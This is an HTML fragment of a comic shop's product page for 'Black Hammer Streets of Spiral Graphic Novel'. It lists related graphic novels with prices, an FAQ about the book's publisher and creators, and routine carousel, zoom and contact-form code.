                                    <a target="_blank" aria-label="spirit-world-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/spirit-world-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="plutona-trade-paperback" class="all_product" href="https://stores.comichub.com/fantom_comics/products/plutona-trade-paperback">
                                <img alt="plutona-trade-paperback" id="image_id_b85152f2-e54a-443c-ae32-7ed6ad37bff3" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/b85152f2-e54a-443c-ae32-7ed6ad37bff3.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="plutona-trade-paperback" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/plutona-trade-paperback">

                                        Plutona Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  16.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_b85152f2-e54a-443c-ae32-7ed6ad37bff3" href="javascript:AjaxAddToCart('b85152f2-e54a-443c-ae32-7ed6ad37bff3',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="plutona-trade-paperback" class="all_product" href="https://stores.comichub.com/fantom_comics/products/plutona-trade-paperback">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="jimmy-olsens-supercyclopedia-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/jimmy-olsens-supercyclopedia-graphic-novel">
                                <img alt="jimmy-olsens-supercyclopedia-graphic-novel" id="image_id_f6eb181f-321d-4792-96ef-341d4b5b18a4" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f6eb181f-321d-4792-96ef-341d4b5b18a4.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="jimmy-olsens-supercyclopedia-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/jimmy-olsens-supercyclopedia-graphic-novel">

                                        Jimmy Olsen's Supercyclopedia Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_f6eb181f-321d-4792-96ef-341d4b5b18a4" href="javascript:AjaxAddToCart('f6eb181f-321d-4792-96ef-341d4b5b18a4',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="jimmy-olsens-supercyclopedia-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/jimmy-olsens-supercyclopedia-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="harley-quinn-the-animated-series-the-eat-bang-kill-tour-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/fantom_comics/products/harley-quinn-the-animated-series-the-eat-bang-kill-tour-graphic-novel-mature-">
                                <img alt="harley-quinn-the-animated-series-the-eat-bang-kill-tour-graphic-novel-mature-" id="image_id_28c24f23-492b-4ff9-923a-63c4f9fef748" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/28c24f23-492b-4ff9-923a-63c4f9fef748.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="harley-quinn-the-animated-series-the-eat-bang-kill-tour-graphic-novel-mature-" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/harley-quinn-the-animated-series-the-eat-bang-kill-tour-graphic-novel-mature-">

                                        Harley Quinn The Animated Series The Eat Bang Kill Tour Graphic Novel (Mature)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_28c24f23-492b-4ff9-923a-63c4f9fef748" href="javascript:AjaxAddToCart('28c24f23-492b-4ff9-923a-63c4f9fef748',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="harley-quinn-the-animated-series-the-eat-bang-kill-tour-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/fantom_comics/products/harley-quinn-the-animated-series-the-eat-bang-kill-tour-graphic-novel-mature-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="mini-marvels-spidey-sense" class="all_product" href="https://stores.comichub.com/fantom_comics/products/mini-marvels-spidey-sense">
                                <img alt="mini-marvels-spidey-sense" id="image_id_bc795d7b-715a-46fb-8f35-54276357e2ac" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/bc795d7b-715a-46fb-8f35-54276357e2ac.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="mini-marvels-spidey-sense" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/mini-marvels-spidey-sense">

                                        Mini Marvels: Spidey-Sense Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  13.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_bc795d7b-715a-46fb-8f35-54276357e2ac" href="javascript:AjaxAddToCart('bc795d7b-715a-46fb-8f35-54276357e2ac',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="mini-marvels-spidey-sense" class="all_product" href="https://stores.comichub.com/fantom_comics/products/mini-marvels-spidey-sense">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="peacemaker-presents-the-vigilante-eagly-double-feature-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/peacemaker-presents-the-vigilante-eagly-double-feature-graphic-novel">
                                <img alt="peacemaker-presents-the-vigilante-eagly-double-feature-graphic-novel" id="image_id_f65a25d8-6e4d-4f2c-b6a0-a91292ad9308" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f65a25d8-6e4d-4f2c-b6a0-a91292ad9308.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="peacemaker-presents-the-vigilante-eagly-double-feature-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/peacemaker-presents-the-vigilante-eagly-double-feature-graphic-novel">

                                        Peacemaker Presents the Vigilante/Eagly Double Feature Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  17.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_f65a25d8-6e4d-4f2c-b6a0-a91292ad9308" href="javascript:AjaxAddToCart('f65a25d8-6e4d-4f2c-b6a0-a91292ad9308',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="peacemaker-presents-the-vigilante-eagly-double-feature-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/peacemaker-presents-the-vigilante-eagly-double-feature-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="miss-ruki" class="all_product" href="https://stores.comichub.com/fantom_comics/products/miss-ruki">
                                <img alt="miss-ruki" id="image_id_78c63429-114e-49a5-ac75-e454ce9c2402" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/78c63429-114e-49a5-ac75-e454ce9c2402.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="miss-ruki" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/miss-ruki">

                                        Miss Ruki
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.95</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_78c63429-114e-49a5-ac75-e454ce9c2402" href="javascript:AjaxAddToCart('78c63429-114e-49a5-ac75-e454ce9c2402',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="miss-ruki" class="all_product" href="https://stores.comichub.com/fantom_comics/products/miss-ruki">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="crisis-on-infinite-earths-trade-paperback" class="all_product" href="https://stores.comichub.com/fantom_comics/products/crisis-on-infinite-earths-trade-paperback">
                                <img alt="crisis-on-infinite-earths-trade-paperback" id="image_id_99efc071-7360-45f0-b91e-6cb9da7978d6" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/99efc071-7360-45f0-b91e-6cb9da7978d6.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="crisis-on-infinite-earths-trade-paperback" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/crisis-on-infinite-earths-trade-paperback">

                                        Crisis On Infinite Earths Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  34.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_99efc071-7360-45f0-b91e-6cb9da7978d6" href="javascript:AjaxAddToCart('99efc071-7360-45f0-b91e-6cb9da7978d6',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="crisis-on-infinite-earths-trade-paperback" class="all_product" href="https://stores.comichub.com/fantom_comics/products/crisis-on-infinite-earths-trade-paperback">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="fantastic-four-by-waid-wieringo-authoritative-action" class="all_product" href="https://stores.comichub.com/fantom_comics/products/fantastic-four-by-waid-wieringo-authoritative-action">
                                <img alt="fantastic-four-by-waid-wieringo-authoritative-action" id="image_id_333d6885-2171-46b3-b50c-132f43199428" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/333d6885-2171-46b3-b50c-132f43199428.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="fantastic-four-by-waid-wieringo-authoritative-action" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/fantastic-four-by-waid-wieringo-authoritative-action">

                                        Fantastic Four by Waid & Wieringo Graphic Novel Authoritative Action 
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  34.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_333d6885-2171-46b3-b50c-132f43199428" href="javascript:AjaxAddToCart('333d6885-2171-46b3-b50c-132f43199428',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="fantastic-four-by-waid-wieringo-authoritative-action" class="all_product" href="https://stores.comichub.com/fantom_comics/products/fantastic-four-by-waid-wieringo-authoritative-action">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="doctor-doom-by-cantwell-larroca" class="all_product" href="https://stores.comichub.com/fantom_comics/products/doctor-doom-by-cantwell-larroca">
                                <img alt="doctor-doom-by-cantwell-larroca" id="image_id_076614e9-dca9-45a7-b1a7-a4716b80238c" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/076614e9-dca9-45a7-b1a7-a4716b80238c.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="doctor-doom-by-cantwell-larroca" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/doctor-doom-by-cantwell-larroca">

                                        Doctor Doom by Cantwell & Larroca Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  34.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_076614e9-dca9-45a7-b1a7-a4716b80238c" href="javascript:AjaxAddToCart('076614e9-dca9-45a7-b1a7-a4716b80238c',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="doctor-doom-by-cantwell-larroca" class="all_product" href="https://stores.comichub.com/fantom_comics/products/doctor-doom-by-cantwell-larroca">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="teenage-mutant-ninja-turtles-x-naruto-graphic-novel-direct-market-edition-" class="all_product" href="https://stores.comichub.com/fantom_comics/products/teenage-mutant-ninja-turtles-x-naruto-graphic-novel-direct-market-edition-">
                                <img alt="teenage-mutant-ninja-turtles-x-naruto-graphic-novel-direct-market-edition-" id="image_id_d8afe7f9-6dbc-47e9-9866-428d6f59f1b1" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/d8afe7f9-6dbc-47e9-9866-428d6f59f1b1.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="teenage-mutant-ninja-turtles-x-naruto-graphic-novel-direct-market-edition-" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/teenage-mutant-ninja-turtles-x-naruto-graphic-novel-direct-market-edition-">

                                        Teenage Mutant Ninja Turtles X Naruto Graphic Novel (Direct Market Edition)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  16.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_d8afe7f9-6dbc-47e9-9866-428d6f59f1b1" href="javascript:AjaxAddToCart('d8afe7f9-6dbc-47e9-9866-428d6f59f1b1',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="teenage-mutant-ninja-turtles-x-naruto-graphic-novel-direct-market-edition-" class="all_product" href="https://stores.comichub.com/fantom_comics/products/teenage-mutant-ninja-turtles-x-naruto-graphic-novel-direct-market-edition-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="secret-invasion-mission-earth-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/secret-invasion-mission-earth-graphic-novel">
                                <img alt="secret-invasion-mission-earth-graphic-novel" id="image_id_fa10ca05-db44-40d7-abad-15be18e53009" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/fa10ca05-db44-40d7-abad-15be18e53009.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="secret-invasion-mission-earth-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/fantom_comics/products/secret-invasion-mission-earth-graphic-novel">

                                        Secret Invasion Mission Earth Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  17.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_fa10ca05-db44-40d7-abad-15be18e53009" href="javascript:AjaxAddToCart('fa10ca05-db44-40d7-abad-15be18e53009',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="secret-invasion-mission-earth-graphic-novel" class="all_product" href="https://stores.comichub.com/fantom_comics/products/secret-invasion-mission-earth-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Black Hammer Streets of Spiral Graphic Novel</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Black Hammer Streets of Spiral Graphic Novel" cost at Fantom Comics?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Black Hammer Streets of Spiral Graphic Novel" at Fantom Comics is USD $9.99.</p>
            </div>
        </div>
    </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading2">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                    What brand is &quot;Black Hammer Streets of Spiral Graphic Novel&quot; associated with?
                </button>
            </h4>
            <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>&quot;Black Hammer Streets of Spiral Graphic Novel&quot; is associated with the Black Hammer brand. </p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Black Hammer Streets of Spiral Graphic Novel"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Black Hammer Streets of Spiral Graphic Novel" is  Dark Horse Comics.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;Black Hammer Streets of Spiral Graphic Novel&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;Black Hammer Streets of Spiral Graphic Novel&quot; is Superheroes.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Black Hammer Streets of Spiral Graphic Novel" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Black Hammer Streets of Spiral Graphic Novel" falls under the category of Graphic Novels.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
                    Who is the artist and cover artist of &quot;Black Hammer Streets of Spiral Graphic Novel&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artist of  &quot;Black Hammer Streets of Spiral Graphic Novel&quot; is Tyler Crook. The cover artist is Jeff Lemire.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who is the writer of  &quot;Black Hammer Streets of Spiral Graphic Novel&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writer of &quot;Black Hammer Streets of Spiral Graphic Novel&quot; is Jeff Lemire.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Black Hammer Streets of Spiral Graphic Novel cost at Fantom Comics?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Black Hammer Streets of Spiral Graphic Novel at Fantom Comics is USD $ 9.99."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Black Hammer Streets of Spiral Graphic Novel associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Black Hammer Streets of Spiral Graphic Novel is associated with the Black Hammer brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Black Hammer Streets of Spiral Graphic Novel? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Dark Horse Comics the publisher of Black Hammer Streets of Spiral Graphic Novel."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Black Hammer Streets of Spiral Graphic Novel? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Black Hammer Streets of Spiral Graphic Novel is Superheroes."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Black Hammer Streets of Spiral Graphic Novel fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Black Hammer Streets of Spiral Graphic Novel falls under the category of Graphic Novels."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Black Hammer Streets of Spiral Graphic Novel?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Black Hammer Streets of Spiral Graphic Novel are Tyler Crook. The cover artist is Jeff Lemire."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Black Hammer Streets of Spiral Graphic Novel?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Black Hammer Streets of Spiral Graphic Novel is Jeff Lemire."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/fantom_comics/Products/black-hammer-streets-of-spiral-graphic-novel" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="black-hammer-streets-of-spiral-graphic-novel" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/fantom_comics" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

